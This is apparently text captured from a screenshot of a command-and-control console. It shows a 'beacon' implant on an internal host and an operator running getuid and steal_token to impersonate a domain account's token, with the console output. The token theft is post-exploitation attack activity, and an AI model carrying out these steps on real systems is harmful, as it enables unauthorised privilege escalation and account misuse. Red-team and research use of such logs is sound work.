 TARGET GRAPHICAL OVERVIEW
JevDev *
beacon.exe @
5372
BEACON: 192.168.2.9 @ 5372
tasklist.exe 5172 Console 1 9,764 K Unknown
Beacon> getuid
(*) Beacon tasked to execute: getuid
Beacon> steal_token 3284
(*) Beacon tasked to steal_token: 3284
Beacon> getuid
(*) Beacon tasked to execute: getuid
2024-01-05 22:28:10 [+] received output:
Thottysploity.com\SYSTEM
2024-01-05 22:28:10 [+] received output:
Successfully stolen token of: 3284
2024-01-05 22:28:10 [+] received output:
Thottysploity.com\ITSupport
Beacon>